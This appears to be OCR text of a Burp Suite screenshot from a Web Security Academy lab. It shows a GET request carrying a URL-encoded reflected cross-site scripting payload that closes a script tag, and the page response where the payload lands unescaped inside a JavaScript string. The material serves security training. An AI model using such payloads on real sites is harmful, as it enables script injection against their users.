 Request
Pretty Raw Hex
\n
1 GET /?search=%3c%2fscript%3e%3cscript%3ealert(1)%3cscript%3eHTTP/1.1
2 Host: 0a8a006f042d1f95c0a13183006f002c.web-security-academy.net
3 Cookie: session=Vaf9wgOeG5xeBlkMyHVNTmqcbUK2GTTA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://0a8a006f042d1f95c0a13183006f002c.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render
\n
<p>
|
</p>
70 </section>
71 </header>
72 <header class="notification-header">
73 </header>
74 <section class=blog-header>
75 <h1>
0 search results for
'&lt;/script&gt;&lt;script&gt;alert(1)&lt;script&gt;'
</h1>
76 <hr>
77 </section>
78 <section class=search>
79 <form action=/ method=GET>
80 <input type=text placeholder='Search the blog...' name=search>
81 <button type=submit class=button>
Search
</button>
82 </form>
83 </section>
84 <script>
85 var searchTerms = '</script><script>alert(1)<script>';
86 document.write('<img src="/resources/images/tracker.gif?searchTerms='+
encodeURIComponent(searchTerms)+'">');
87 </script>
Inspector
Selection 47
Selected text
%3c%2fscript%3e%3cscript%3eale
rt(1)%3cscript%3e
Decoded from: URL encoding
</script><script>alert(1)<scri
pt>
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1